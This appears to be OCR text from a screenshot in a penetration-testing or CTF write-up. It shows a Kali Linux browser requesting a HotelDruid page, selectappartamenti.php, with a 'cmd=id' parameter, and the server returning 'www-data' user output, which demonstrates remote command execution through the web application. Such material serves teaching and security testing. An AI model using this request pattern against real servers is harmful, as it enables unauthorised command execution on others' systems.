 HotelDruid: Customize × reservations.hotel.nyx/dati/s × New Tab × +
reservations.hotel.nyx/dati/selectappartamenti.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)
01
02
03
04
05